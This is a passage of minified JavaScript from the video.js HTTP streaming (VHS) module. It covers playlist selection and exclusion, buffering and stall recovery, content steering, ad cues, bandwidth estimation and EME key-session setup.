e=this.main().playlists,t=[];Object.keys(e).forEach(a=>{var r,n,a=e[a];t.indexOf(a.id)===-1&&(t.push(a.id),n=[],!(r=Ws(this.main,a)).audio||xa(r.audio)||Fr(r.audio)||n.push("audio codec "+r.audio),!r.video||xa(r.video)||Fr(r.video)||n.push("video codec "+r.video),r.text&&r.text==="stpp.ttml.im1t"&&n.push("text codec "+r.text),n.length)&&(a.excludeUntil=1/0,this.logger_(`excluding ${a.id} for unsupported: `+n.join(", ")))})}excludeIncompatibleVariants_(e){let t=[],s=this.main().playlists;e=an(Pt(e));let r=nu(e),n=e.video&&Pt(e.video)[0]||null,a=e.audio&&Pt(e.audio)[0]||null;Object.keys(s).forEach(y=>{var d,p,c,y=s[y];t.indexOf(y.id)===-1&&y.excludeUntil!==1/0&&(t.push(y.id),d=[],c=Ws(this.mainPlaylistLoader_.main,y),p=nu(c),c.audio||c.video)&&(p!==r&&d.push(`codec count "${p}" !== "${r}"`),this.sourceUpdater_.canChangeType()||(p=c.video&&Pt(c.video)[0]||null,c=c.audio&&Pt(c.audio)[0]||null,p&&n&&p.type.toLowerCase()!==n.type.toLowerCase()&&d.push(`video codec "${p.type}" !== "${n.type}"`),c&&a&&c.type.toLowerCase()!==a.type.toLowerCase()&&d.push(`audio codec "${c.type}" !== "${a.type}"`)),d.length)&&(y.excludeUntil=1/0,this.logger_(`excluding ${y.id}: `+d.join(" && ")))})}updateAdCues_(e){let t=0;var n=this.seekable(),[s,r,n=0]=(n.length&&(t=n.start(0)),[e,this.cueTagsTrack_,t]);if(s.segments){let p=n,c;for(let y=0;y<s.segments.length;y++){var a,l,d=s.segments[y];if(c=c||function(f,v){var S=f.cues;for(let E=0;E<S.length;E++){var w=S[E];if(v>=w.adStartTime&&v<=w.adEndTime)return w}return null}(r,p+d.duration/2)){if("cueIn"in d){c.endTime=p,c.adEndTime=p,p+=d.duration,c=null;continue}if(p<c.endTime){p+=d.duration;continue}c.endTime+=d.duration}else"cueOut"in d&&((c=new window.VTTCue(p,p+d.duration,d.cueOut)).adStartTime=p,c.adEndTime=p+parseFloat(d.cueOut),r.addCue(c)),"cueOutCont"in d&&([a,l]=d.cueOutCont.split("/").map(parseFloat),(c=new window.VTTCue(p,p+d.duration,"")).adStartTime=p-a,c.adEndTime=c.adStartTime+l,r.addCue(c));p+=d.duration}}}goalBufferLength(){var e=this.tech_.currentTime(),t=Ue.GOAL_BUFFER_LENGTH,s=Ue.GOAL_BUFFER_LENGTH_RATE,r=Math.max(t,Ue.MAX_GOAL_BUFFER_LENGTH);return Math.min(t+e*s,r)}bufferLowWaterLine(){var e=this.tech_.currentTime(),t=Ue.BUFFER_LOW_WATER_LINE,s=Ue.BUFFER_LOW_WATER_LINE_RATE,r=Math.max(t,Ue.MAX_BUFFER_LOW_WATER_LINE),n=Math.max(t,Ue.EXPERIMENTAL_MAX_BUFFER_LOW_WATER_LINE);return Math.min(t+e*s,this.bufferBasedABR?n:r)}bufferHighWaterLine(){return Ue.BUFFER_HIGH_WATER_LINE}addDateRangesToTextTrack_(e){mu(this.inbandTextTracks_,"com.apple.streaming",this.tech_);{var{inbandTextTracks:e,dateRanges:t}={inbandTextTracks:this.inbandTextTracks_,dateRanges:e};let r=e.metadataTrack_;if(r){let n=window.WebKitDataCue||window.VTTCue;t.forEach(a=>{for(let d of Object.keys(a)){var l;jm.has(d)||((l=new n(a.startTime,a.endTime,"")).id=a.id,l.type="com.apple.quicktime.HLS",l.value={key:Fm[d],data:a[d]},d!=="scte35Out"&&d!=="scte35In"||(l.value.data=new Uint8Array(l.value.data.match(/[\da-f]{2}/gi)).buffer),r.addCue(l))}a.processDateRange()})}}}addMetadataToTextTrack(e,t,s){var r=this.sourceUpdater_.videoBuffer?this.sourceUpdater_.videoTimestampOffset():this.sourceUpdater_.audioTimestampOffset();mu(this.inbandTextTracks_,e,this.tech_),Bm({inbandTextTracks:this.inbandTextTracks_,metadataArray:t,timestampOffset:r,videoDuration:s})}pathwayAttribute_(e){return e.attributes["PATHWAY-ID"]||e.attributes.serviceLocation}initContentSteeringController_(){var e=this.main();if(e.contentSteering){let t=s=>{for(let r of s.playlists)this.contentSteeringController_.addAvailablePathway(this.pathwayAttribute_(r));this.contentSteeringController_.assignTagProperties(s.uri,s.contentSteering)};t(e),this.contentSteeringController_.on("content-steering",this.excludeThenChangePathway_.bind(this)),this.sourceType_==="dash"&&this.mainPlaylistLoader_.on("mediaupdatetimeout",()=>{this.mainPlaylistLoader_.refreshMedia_(this.mainPlaylistLoader_.media().id),this.contentSteeringController_.abort(),this.contentSteeringController_.clearTTLTimeout_(),this.contentSteeringController_.clearAvailablePathways(),t(this.main())}),this.contentSteeringController_.queryBeforeStart||this.tech_.one("canplay",()=>{this.contentSteeringController_.requestSteeringManifest()})}}excludeThenChangePathway_(){let e=this.contentSteeringController_.getPathway();if(e){let t=this.main().playlists,s=new Set,r=!1;Object.keys(t).forEach(a=>{var a=t[a],l=this.pathwayAttribute_(a),l=l&&e!==l,d=(a.excludeUntil===1/0&&a.lastExcludeReason_==="content-steering"&&!l&&(delete a.excludeUntil,delete a.lastExcludeReason_,r=!0),!a.excludeUntil&&a.excludeUntil!==1/0);!s.has(a.id)&&l&&d&&(s.add(a.id),a.excludeUntil=1/0,a.lastExcludeReason_="content-steering",this.logger_(`excluding ${a.id} for `+a.lastExcludeReason_))}),this.contentSteeringController_.manifestType_==="DASH"&&Object.keys(this.mediaTypes_).forEach(a=>{var a=this.mediaTypes_[a];a.activePlaylistLoader&&(a=a.activePlaylistLoader.media_)&&a.attributes.serviceLocation!==e&&(r=!0)}),r&&this.changeSegmentPathway_()}}changeSegmentPathway_(){var e=this.selectPlaylist();this.pauseLoading(),this.contentSteeringController_.manifestType_==="DASH"&&this.switchMediaForDASHContentSteering_(),this.switchMedia_(e,"content-steering")}}class eg{constructor(e,t,s){var r,n,a,l,d=e.playlistController_,p=d.fastQualityChange_.bind(d);t.attributes&&(r=t.attributes.RESOLUTION,this.width=r&&r.width,this.height=r&&r.height,this.bandwidth=t.attributes.BANDWIDTH,this.frameRate=t.attributes["FRAME-RATE"]),this.codecs=Ws(d.main(),t),this.playlist=t,this.id=s,this.enabled=(n=e.playlists,a=t.id,l=p,c=>{var y=n.main.playlists[a],f=Ja(y),v=sn(y);return typeof c=="undefined"?v:(c?delete y.disabled:y.disabled=!0,c===v||f||(l(),c?n.trigger("renditionenabled"):n.trigger("renditiondisabled")),c)})}}let Pu=["seeking","seeked","pause","playing","error"];class tg{constructor(e){this.playlistController_=e.playlistController,this.tech_=e.tech,this.seekable=e.seekable,this.allowSeeksWithinUnsafeLiveWindow=e.allowSeeksWithinUnsafeLiveWindow,this.liveRangeSafeTimeDelta=e.liveRangeSafeTimeDelta,this.media=e.media,this.consecutiveUpdates=0,this.lastRecordedTime=null,this.checkCurrentTimeTimeout_=null,this.logger_=gt("PlaybackWatcher"),this.logger_("initialize");let t=()=>this.monitorCurrentTime_(),s=()=>this.monitorCurrentTime_(),r=()=>this.techWaiting_(),n=()=>this.resetTimeUpdate_(),a=this.playlistController_,l=["main","subtitle","audio"],d={},p=(l.forEach(c=>{d[c]={reset:()=>this.resetSegmentDownloads_(c),updateend:()=>this.checkSegmentDownloads_(c)},a[c+"SegmentLoader_"].on("appendsdone",d[c].updateend),a[c+"SegmentLoader_"].on("playlistupdate",d[c].reset),this.tech_.on(["seeked","seeking"],d[c].reset)}),c=>{["main","audio"].forEach(y=>{a[y+"SegmentLoader_"][c]("appended",this.seekingAppendCheck_)})});this.seekingAppendCheck_=()=>{this.fixesBadSeeks_()&&(this.consecutiveUpdates=0,this.lastRecordedTime=this.tech_.currentTime(),p("off"))},this.clearSeekingAppendCheck_=()=>p("off"),this.watchForBadSeeking_=()=>{this.clearSeekingAppendCheck_(),p("on")},this.tech_.on("seeked",this.clearSeekingAppendCheck_),this.tech_.on("seeking",this.watchForBadSeeking_),this.tech_.on("waiting",r),this.tech_.on(Pu,n),this.tech_.on("canplay",s),this.tech_.one("play",t),this.dispose=()=>{this.clearSeekingAppendCheck_(),this.logger_("dispose"),this.tech_.off("waiting",r),this.tech_.off(Pu,n),this.tech_.off("canplay",s),this.tech_.off("play",t),this.tech_.off("seeking",this.watchForBadSeeking_),this.tech_.off("seeked",this.clearSeekingAppendCheck_),l.forEach(c=>{a[c+"SegmentLoader_"].off("appendsdone",d[c].updateend),a[c+"SegmentLoader_"].off("playlistupdate",d[c].reset),this.tech_.off(["seeked","seeking"],d[c].reset)}),this.checkCurrentTimeTimeout_&&window.clearTimeout(this.checkCurrentTimeTimeout_),this.resetTimeUpdate_()}}monitorCurrentTime_(){this.checkCurrentTime_(),this.checkCurrentTimeTimeout_&&window.clearTimeout(this.checkCurrentTimeTimeout_),this.checkCurrentTimeTimeout_=window.setTimeout(this.monitorCurrentTime_.bind(this),250)}resetSegmentDownloads_(e){var t=this.playlistController_[e+"SegmentLoader_"];0<this[e+"StalledDownloads_"]&&this.logger_(`resetting possible stalled download count for ${e} loader`),this[e+"StalledDownloads_"]=0,this[e+"Buffered_"]=t.buffered_()}checkSegmentDownloads_(e){var t=this.playlistController_,s=t[e+"SegmentLoader_"],r=s.buffered_(),n=function(a,l){if(a!==l){if(!a&&l||!l&&a||a.length!==l.length)return!0;for(let d=0;d<a.length;d++)if(a.start(d)!==l.start(d)||a.end(d)!==l.end(d))return!0}return!1}(this[e+"Buffered_"],r);this[e+"Buffered_"]=r,n?this.resetSegmentDownloads_(e):(this[e+"StalledDownloads_"]++,this.logger_(`found #${this[e+"StalledDownloads_"]} ${e} appends that did not increase buffer (possible stalled download)`,{playlistId:s.playlist_&&s.playlist_.id,buffered:fi(r)}),this[e+"StalledDownloads_"]<10||(this.logger_(e+" loader stalled download exclusion"),this.resetSegmentDownloads_(e),this.tech_.trigger({type:"usage",name:`vhs-${e}-download-exclusion`}),e!=="subtitle"&&t.excludePlaylist({error:{message:`Excessive ${e} segment downloading detected.`},playlistExclusionDuration:1/0})))}checkCurrentTime_(){var e,t;if(!this.tech_.paused()&&!this.tech_.seeking())return e=this.tech_.currentTime(),t=this.tech_.buffered(),this.lastRecordedTime===e&&(!t.length||e+Rt>=t.end(t.length-1))?this.techWaiting_():void(5<=this.consecutiveUpdates&&e===this.lastRecordedTime?(this.consecutiveUpdates++,this.waiting_()):e===this.lastRecordedTime?this.consecutiveUpdates++:(this.consecutiveUpdates=0,this.lastRecordedTime=e))}resetTimeUpdate_(){this.consecutiveUpdates=0}fixesBadSeeks_(){if(!this.tech_.seeking())return!1;var e=this.seekable(),t=this.tech_.currentTime();let s;if(this.afterSeekableWindow_(e,t,this.media(),this.allowSeeksWithinUnsafeLiveWindow)&&(n=e.end(e.length-1),s=n),this.beforeSeekableWindow_(e,t)&&(n=e.start(0),s=n+(n===e.end(0)?0:Rt)),typeof s!="undefined")this.logger_(`Trying to seek outside of seekable at time ${t} with seekable range ${Ch(e)}. Seeking to `+s+".");else{var n=this.playlistController_.sourceUpdater_,e=this.tech_.buffered(),r=n.audioBuffer?n.audioBuffered():null,n=n.videoBuffer?n.videoBuffered():null,a=this.media(),l=a.partTargetDuration||2*(a.targetDuration-si),d=[r,n];for(let c=0;c<d.length;c++)if(d[c]&&Ka(d[c],t)<l)return!1;if((a=tn(e,t)).length===0)return!1;s=a.start(0)+Rt,this.logger_(`Buffered region starts (${a.start(0)})  just beyond seek point (${t}). Seeking to ${s}.`)}return this.tech_.setCurrentTime(s),!0}waiting_(){var e,t;this.techWaiting_()||(e=this.tech_.currentTime(),t=this.tech_.buffered(),(t=Ji(t,e)).length&&e+3<=t.end(0)&&(this.resetTimeUpdate_(),this.tech_.setCurrentTime(e),this.logger_(`Stopped at ${e} while inside a buffered region [${t.start(0)} -> ${t.end(0)}]. Attempting to resume playback by seeking to the current time.`),this.tech_.trigger({type:"usage",name:"vhs-unknown-waiting"})))}techWaiting_(){var e,t=this.seekable(),s=this.tech_.currentTime();return!!this.tech_.seeking()||(this.beforeSeekableWindow_(t,s)?(t=t.end(t.length-1),this.logger_(`Fell out of live window at time ${s}. Seeking to live point (seekable end) `+t),this.resetTimeUpdate_(),this.tech_.setCurrentTime(t),this.tech_.trigger({type:"usage",name:"vhs-live-resync"}),!0):(t=this.tech_.vhs.playlistController_.sourceUpdater_,e=this.tech_.buffered(),this.videoUnderflow_({audioBuffered:t.audioBuffered(),videoBuffered:t.videoBuffered(),currentTime:s})?(this.resetTimeUpdate_(),this.tech_.setCurrentTime(s),this.tech_.trigger({type:"usage",name:"vhs-video-underflow"}),!0):0<(t=tn(e,s)).length&&(this.logger_(`Stopped at ${s} and seeking to `+t.start(0)),this.resetTimeUpdate_(),this.skipTheGap_(s),!0)))}afterSeekableWindow_(e,t,s,r=!1){if(!e.length)return!1;let n=e.end(e.length-1)+Rt;var a=!s.endList,l=typeof s.partTargetDuration=="number";return t>(n=a&&(l||r)?e.end(e.length-1)+3*s.targetDuration:n)}beforeSeekableWindow_(e,t){return!!(e.length&&0<e.start(0)&&t<e.start(0)-this.liveRangeSafeTimeDelta)}videoUnderflow_({videoBuffered:e,audioBuffered:t,currentTime:s}){if(e){let a;var r,n;return e.length&&t.length?(r=Ji(e,s-3),n=Ji(e,s),(t=Ji(t,s)).length&&!n.length&&r.length&&(a={start:r.end(0),end:t.end(0)})):tn(e,s).length||(a=this.gapFromVideoUnderflow_(e,s)),!!a&&(this.logger_(`Encountered a gap in video from ${a.start} to ${a.end}. Seeking to current time `+s),!0)}}skipTheGap_(e){var s=this.tech_.buffered(),t=this.tech_.currentTime(),s=tn(s,t);this.resetTimeUpdate_(),s.length!==0&&t===e&&(this.logger_("skipTheGap_:","currentTime:",t,"scheduled currentTime:",e,"nextRange start:",s.start(0)),this.tech_.setCurrentTime(s.start(0)+si),this.tech_.trigger({type:"usage",name:"vhs-gap-skip"}))}gapFromVideoUnderflow_(e,t){var s=function(a){if(a.length<2)return it();var l=[];for(let c=1;c<a.length;c++){var d=a.end(c-1),p=a.start(c);l.push([d,p])}return it(l)}(e);for(let a=0;a<s.length;a++){var r=s.start(a),n=s.end(a);if(t-r<4&&2<t-r)return{start:r,end:n}}return null}}let ig={errorInterval:30,getSource(i){return i(this.tech({IWillNotUseThisInPlugins:!0}).currentSource_||this.currentSource())}},Ou=function(i,e){let t=0,s=0;function r(p){p!=null&&(s=i.duration()!==1/0&&i.currentTime()||0,i.one("loadedmetadata",d),i.src(p),i.trigger({type:"usage",name:"vhs-error-reload"}),i.play())}function n(){if(Date.now()-t<1e3*l.errorInterval)i.trigger({type:"usage",name:"vhs-error-reload-canceled"});else{if(l.getSource&&typeof l.getSource=="function")return t=Date.now(),l.getSource.call(i,r);D.log.error("ERROR: reloadSourceOnError - The option getSource must be a function!")}}function a(){i.off("loadedmetadata",d),i.off("error",n),i.off("dispose",a)}let l=ce(ig,e),d=(i.ready(()=>{i.trigger({type:"usage",name:"vhs-error-reload-initialized"})}),function(){s&&i.currentTime(s)});i.on("error",n),i.on("dispose",a),i.reloadSourceOnError=function(p){a(),Ou(i,p)}};function Nu(i,e){var t=e.media();let s=-1;for(let r=0;r<i.length;r++)if(i[r].id===t.id){s=r;break}i.selectedIndex_=s,i.trigger({selectedIndex:s,type:"change"})}let Ee={PlaylistLoader:es,Playlist:st,utils:pi,STANDARD_PLAYLIST_SELECTOR:pu,INITIAL_PLAYLIST_SELECTOR:function(){var i=this.playlists.main.playlists.filter(st.isEnabled),i=(ts(i,(e,t)=>oo(e,t)),i.filter(e=>!!Ws(this.playlists.main,e).video));return i[0]||null},lastBandwidthSelector:pu,movingAverageBandwidthSelector:function(i){let e=-1,t=-1;if(i<0||1<i)throw new Error("Moving average bandwidth decay must be between 0 and 1.");return function(){var s=this.useDevicePixelRatio&&window.devicePixelRatio||1;return e<0&&(e=this.systemBandwidth,t=this.systemBandwidth),0<this.systemBandwidth&&this.systemBandwidth!==t&&(e=i*this.systemBandwidth+(1-i)*e,t=this.systemBandwidth),cu(this.playlists.main,e,parseInt(nn(this.tech_.el(),"width"),10)*s,parseInt(nn(this.tech_.el(),"height"),10)*s,this.limitRenditionByPlayerDimensions,this.playlistController_)}},comparePlaylistBandwidth:oo,comparePlaylistResolution:function(i,e){let t,s;return t=(t=i.attributes.RESOLUTION&&i.attributes.RESOLUTION.width?i.attributes.RESOLUTION.width:t)||window.Number.MAX_VALUE,s=(s=e.attributes.RESOLUTION&&e.attributes.RESOLUTION.width?e.attributes.RESOLUTION.width:s)||window.Number.MAX_VALUE,t===s&&i.attributes.BANDWIDTH&&e.attributes.BANDWIDTH?i.attributes.BANDWIDTH-e.attributes.BANDWIDTH:t-s},xhr:Hh()},Ru=(Object.keys(Ue).forEach(i=>{Object.defineProperty(Ee,i,{get(){return D.log.warn(`using Vhs.${i} is UNSAFE be sure you know what you are doing`),Ue[i]},set(e){D.log.warn(`using Vhs.${i} is UNSAFE be sure you know what you are doing`),typeof e!="number"||e<0?D.log.warn(`value of Vhs.${i} must be greater than or equal to 0`):Ue[i]=e}})}),"videojs-vhs"),sg=(Ee.canPlaySource=function(){return D.log.warn("VHS is no longer a tech. Please remove it from your player's techOrder.")},({player:i,sourceKeySystems:e,audioMedia:n,mainPlaylists:s})=>{if(!i.eme.initializeMediaKeys)return Promise.resolve();var r,n=n?s.concat([n]):s,n=(s=n,r=Object.keys(e),s.reduce((d,p)=>{var c;return p.contentProtection&&(c=r.reduce((y,f)=>{var v=p.contentProtection[f];return v&&v.pssh&&(y[f]={pssh:v.pssh}),y},{}),Object.keys(c).length)&&d.push(c),d},[]));let a=[],l=[];return n.forEach(d=>{l.push(new Promise((p,c)=>{i.tech_.one("keysessioncreated",p)})),a.push(new Promise((p,c)=>{i.eme.initializeMediaKeys({keySystems:d},y=>{y?c(y):p()})}))}),Promise.race([Promise.all(a),Promise.race(l)])}),rg=({player:i,sourceKeySystems:e,media:t,audioMedia:s})=>(e=((r,n,a)=>{if(!r)return r;let l={};n&&n.attributes&&n.attributes.CODECS&&(l=an(Pt(n.attributes.CODECS))),a&&a.attributes&&a.attributes.CODECS&&(l.audio=a.attributes.CODECS);var d=xs(l.video),p=xs(l.audio),c={};for(let y in r)c[y]={},p&&(c[y].audioContentType=p),d&&(c[y].videoContentType=d),n.contentProtection&&n.contentProtection[y]&&n.contentProtection[y].pssh&&(c[y].pssh=n.contentProtection[y].pssh),typeof r[y]=="string"&&(c[y].url=r[y]);return ce(r,c)})(e,t,s),!(!e||(i.currentSource().keySystems=e)&&!i.eme&&(D.log.warn("DRM encrypted source cannot be decrypted without a DRM plugin"),1))),Mu=()=>{if(!window.localStorage)return null;var i=window.localStorage.getItem(Ru);if(!i)return null;try{return JSON.parse(i)}catch(e){return null}},Uu=(i,e)=>{i._requestCallbackSet||(i._requestCallbackSet=new Set),i._requestCallbackSet.add(e)},Bu=(i,e)=>{i._responseCallbackSet||(i._responseCallbackSet=new Set),i._responseCallbackSet.add(e)},Fu=(i,e)=>{i._requestCallbackSet&&(i._requestCallbackSet.delete(e),i._requestCallbackSet.size||delete i._requestCallbackSet)},ju=(i,e)=>{i._responseCallbackSet&&(i._responseCallbackSet.delete(e),i._responseCallbackSet.size||delete i._responseCallbackSet)};Ee.supportsNativeHls=function(){if(!document||!document.createElement)return!1;let i=document.createElement("video");return!!D.getTech("Html5").isSupported()&&["application/vnd.apple.mpegurl","audio/mpegurl","audio/x-mpegurl","application/x-mpegurl","video/x-mpegurl","video/mpegurl","application/mpegurl"].some(function(e){return/maybe|probably/i.test(i.canPlayType(e))})}(),Ee.supportsNativeDash=!!(document&&document.createElement&&D.getTech("Html5").isSupported())&&/maybe|probably/i.test(document.createElement("video").canPlayType("application/dash+xml")),Ee.supportsTypeNatively=i=>i==="hls"?Ee.supportsNativeHls:i==="dash"&&Ee.supportsNativeDash,Ee.isSupported=function(){return D.log.warn("VHS is no longer a tech. Please remove it from your player's techOrder.")},Ee.xhr.onRequest=function(i){Uu(Ee.xhr,i)},Ee.xhr.onResponse=function(i){Bu(Ee.xhr,i)},Ee.xhr.offRequest=function(i){Fu(Ee.xhr,i)},Ee.xhr.offResponse=function(i){ju(Ee.xhr,i)};class qu extends D.getComponent("Component"){constructor(e,t,s){if(super(t,s.vhs),typeof s.initialBandwidth=="number"&&(this.options_.bandwidth=s.initialBandwidth),this.logger_=gt("VhsHandler"),t.options_&&t.options_.playerId&&(s=D.getPlayer(t.options_.playerId),this.player_=s),this.tech_=t,this.source_=e,this.stats={},this.ignoreNextSeekingEvent_=!1,this.setOptions_(),this.options_.overrideNative&&t.overrideNativeAudioTracks&&t.overrideNativeVideoTracks)t.overrideNativeAudioTracks(!0),t.overrideNativeVideoTracks(!0);else if(this.options_.overrideNative&&(t.featuresNativeVideoTracks||t.featuresNativeAudioTracks))throw new Error("Overriding native VHS requires emulated tracks. See https://git.io/vMpjB");this.on(document,["fullscreenchange","webkitfullscreenchange","mozfullscreenchange","MSFullscreenChange"],r=>{var n=document.fullscreenElement||document.webkitFullscreenElement||document.mozFullScreenElement||document.msFullscreenElement;n&&n.contains(this.tech_.el())?this.playlistController_.fastQualityChange_():this.playlistController_.checkABR_()}),this.on(this.tech_,"seeking",function(){this.ignoreNextSeekingEvent_?this.ignoreNextSeekingEvent_=!1:this.setCurrentTime(this.tech_.currentTime())}),this.on(this.tech_,"error",function(){this.tech_.error()&&this.playlistController_&&this.playlistController_.pauseLoading()}),this.on(this.tech_,"play",this.play)}setOptions_(){var e;this.options_.withCredentials=this.options_.withCredentials||!1,this.options_.limitRenditionByPlayerDimensions=this.options_.limitRenditionByPlayerDimensions!==!1,this.options_.useDevicePixelRatio=this.options_.useDevicePixelRatio||!1,this.options_.useBandwidthFromLocalStorage=typeof this.source_.useBandwidthFromLocalStorage!="undefined"?this.source_.useBandwidthFromLocalStorage:this.options_.useBandwidthFromLocalStorage||!1,this.options_.useForcedSubtitles=this.options_.useForcedSubtitles||!1,this.options_.useNetworkInformationApi=this.options_.useNetworkInformationApi||!1,this.options_.useDtsForTimestampOffset=this.options_.useDtsForTimestampOffset||!1,this.options_.calculateTimestampOffsetForEachSegment=this.options_.calculateTimestampOffsetForEachSegment||!1,this.options_.customTagParsers=this.options_.customTagParsers||[],this.options_.customTagMappers=this.options_.customTagMappers||[],this.options_.cacheEncryptionKeys=this.options_.cacheEncryptionKeys||!1,this.options_.llhls=this.options_.llhls!==!1,this.options_.bufferBasedABR=this.options_.bufferBasedABR||!1,typeof this.options_.playlistExclusionDuration!="number"&&(this.options_.playlistExclusionDuration=60),typeof this.options_.bandwidth!="number"&&this.options_.useBandwidthFromLocalStorage&&((e=Mu())&&e.bandwidth&&(this.options_.bandwidth=e.bandwidth,this.tech_.trigger({type:"usage",name:"vhs-bandwidth-from-local-storage"})),e)&&e.throughput&&(this.options_.throughput=e.throughput,this.tech_.trigger({type:"usage",name:"vhs-throughput-from-local-storage"})),typeof this.options_.bandwidth!="number"&&(this.options_.bandwidth=Ue.INITIAL_BANDWIDTH),this.options_.enableLowInitialPlaylist=this.options_.enableLowInitialPlaylist&&this.options_.bandwidth===Ue.INITIAL_BANDWIDTH,["withCredentials","useDevicePixelRatio","limitRenditionByPlayerDimensions","bandwidth","customTagParsers","customTagMappers","cacheEncryptionKeys","playlistSelector","initialPlaylistSelector","bufferBasedABR","liveRangeSafeTimeDelta","llhls","useForcedSubtitles","useNetworkInformationApi","useDtsForTimestampOffset","calculateTimestampOffsetForEachSegment","exactManifestTimings","leastPixelDiffSelector"].forEach(t=>{typeof this.source_[t]!="undefined"&&(this.options_[t]=this.source_[t])}),this.limitRenditionByPlayerDimensions=this.options_.limitRenditionByPlayerDimensions,this.useDevicePixelRatio=this.options_.useDevicePixelRatio}src(e,t){e&&(this.setOptions_(),this.options_.src=(e=this.source_.src).toLowerCase().indexOf("data:application/vnd.videojs.vhs+json,")===0?JSON.parse(e.substring(e.indexOf(",")+1)):e,this.options_.tech=this.tech_,this.options_.externVhs=Ee,this.options_.sourceType=Td(t),this.options_.seekTo=s=>{this.tech_.setCurrentTime(s)},this.playlistController_=new Zm(this.options_),e=ce({liveRangeSafeTimeDelta:Rt},this.options_,{seekable:()=>this.seekable(),media:()=>this.playlistController_.media(),playlistController:this.playlistController_}),this.playbackWatcher_=new tg(e),this.playlistController_.on("error",()=>{var s=D.players[this.tech_.options_.playerId];let r=this.playlistController_.error;typeof r!="object"||r.code?typeof r=="string"&&(r={message:r,code:3}):r.code=3,s.error(r)}),t=this.options_.bufferBasedABR?Ee.movingAverageBandwidthSelector(.55):Ee.STANDARD_PLAYLIST_SELECTOR,this.playlistController_.selectPlaylist=(this.selectPlaylist||t).bind(this),this.playlistController_.selectInitialPlaylist=Ee.INITIAL_PLAYLIST_SELECTOR.bind(this),this.playlists=this.playlistController_.mainPlaylistLoader_,this.mediaSource=this.playlistController_.mediaSource,Object.defineProperties(this,{selectPlaylist:{get(){return this.playlistController_.selectPlaylist},set(s){this.playlistController_.selectPlaylist=s.bind(this)}},throughput:{get(){return this.playlistController_.mainSegmentLoader_.throughput.rate},set(s){this.playlistController_.mainSegmentLoader_.throughput.rate=s,this.playlistController_.mainSegmentLoader_.throughput.count=1}},bandwidth:{get(){let s=this.playlistController_.mainSegmentLoader_.bandwidth;var r=window.navigator.connection||window.navigator.mozConnection||window.navigator.webkitConnection;return this.options_.useNetworkInformationApi&&r&&(r=1e3*r.downlink*1e3,s=1e7<=r&&1e7<=s?Math.max(s,r):r),s},set(s){this.playlistController_.mainSegmentLoader_.bandwidth=s,this.playlistController_.mainSegmentLoader_.throughput={rate:0,count:0}}},systemBandwidth:{get(){var s=1/(this.bandwidth||1);let r;return r=0<this.throughput?1/this.throughput:0,Math.floor(1/(s+r))},set(){D.log.error('The "systemBandwidth" property is read-only')}}}),this.options_.bandwidth&&(this.bandwidth=this.options_.bandwidth),this.options_.throughput&&(this.throughput=this.options_.throughput),Object.defineProperties(this.stats,{bandwidth:{get:()=>this.bandwidth||0,enumerable:!0},mediaRequests:{get:()=>this.playlistController_.mediaRequests_()||0,enumerable:!0},mediaRequestsAborted:{get:()=>this.playlistController_.mediaRequestsAborted_()||0,enumerable:!0},mediaRequestsTimedout:{get:()=>this.playlistController_.mediaRequestsTimedout_()||0,enumerable:!0},mediaRequestsErrored:{get:()=>this.playlistController_.mediaRequestsErrored_()||0,enumerable:!0},mediaTransferDuration:{get:()=>this.playlistController_.mediaTransferDuration_()||0,enumerable:!0},mediaBytesTransferred:{get:()=>this.playlistController_.mediaBytesTransferred_()||0,enumerable:!0},mediaSecondsLoaded:{get:()=>this.playlistController_.mediaSecondsLoaded_()||0,enumerable:!0},mediaAppends:{get:()=>this.playlistController_.mediaAppends_()||0,enumerable:!0},mainAppendsToLoadedData:{get:()=>this.playlistController_.mainAppendsToLoadedData_()||0,enumerable:!0},audioAppendsToLoadedData:{get:()=>this.playlistController_.audioAppendsToLoadedData_()||0,enumerable:!0},appendsToLoadedData:{get:()=>this.playlistController_.appendsToLoadedData_()||0,enumerable:!0},timeToLoadedData:{get:()=>this.playlistController_.timeToLoadedData_()||0,enumerable:!0},buffered:{get:()=>fi(this.tech_.buffered()),enumerable:!0},currentTime:{get:()=>this.tech_.currentTime(),enumerable:!0},currentSource:{get:()=>this.tech_.currentSource_,enumerable:!0},currentTech:{get:()=>this.tech_.name_,enumerable:!0},duration:{get:()=>this.tech_.duration(),enumerable:!0},main:{get:()=>this.playlists.main,enumerable:!0},playerDimensions:{get:()=>this.tech_.currentDimensions(),enumerable:!0},seekable:{get:()=>fi(this.tech_.seekable()),enumerable:!0},timestamp:{get:()=>Date.now(),enumerable:!0},videoPlaybackQuality:{get:()=>this.tech_.getVideoPlaybackQuality(),enumerable:!0}}),this.tech_.one("canplay",this.playlistController_.setupFirstPlay.bind(this.playlistController_)),this.tech_.on("bandwidthupdate",()=>{if(this.options_.useBandwidthFromLocalStorage){var s={bandwidth:this.bandwidth,throughput:Math.round(this.throughput)};if(window.localStorage){var r=(r=Mu())?ce(r,s):s;try{window.localStorage.setItem(Ru,JSON.stringify(r))}catch(n){return}}}}),this.playlistController_.on("selectedinitialmedia",()=>{var s;(s=this).representations=()=>{var r=s.playlistController_.main(),r=zs(r)?s.playlistController_.getAudioTrackPlaylists_():r.playlists;return r?r.filter(n=>!Ja(n)).map((n,a)=>new eg(s,n,n.id)):[]}}),this.playlistController_.sourceUpdater_.on("createdsourcebuffers",()=>{this.setupEme_()}),this.on(this.playlistController_,"progress",function(){this.tech_.trigger("progress")}),this.on(this.playlistController_,"firstplay",function(){this.ignoreNextSeekingEvent_=!0}),this.setupQualityLevels_(),this.tech_.el())&&(this.mediaSourceUrl_=window.URL.createObjectURL(this.playlistController_.mediaSource),this.tech_.src(this.mediaSourceUrl_))}createKeySessions_(){var e=this.playlistController_.mediaTypes_.AUDIO.activePlaylistLoader;this.logger_("waiting for EME key session creation"),sg({player:this.player_,sourceKeySystems:this.source_.keySystems,audioMedia:e&&e.media(),mainPlaylists:this.playlists.main.playlists}).then(()=>{this.logger_("created EME key session"),this.playlistController_.sourceUpdater_.initializedEme()}).catch(t=>{this.logger_("error while creating EME key session",t),this.player_.error({message:"Failed to initialize media keys for EME",code:3})})}handleWaitingForKey_(){this.logger_("waitingforkey fired, attempting to create any new key sessions"),this.createKeySessions_()}setupEme_(){var e=this.playlistController_.mediaTypes_.AUDIO.activePlaylistLoader,e=rg({player:this.player_,sourceKeySystems:this.source_.keySystems,media:this.playlists.media(),audioMedia:e&&e.media()});this.player_.tech_.on("keystatuschange",t=>{if(t.status==="output-restricted"&&(t=this.playlistController_.main(),t&&t.playlists)){let 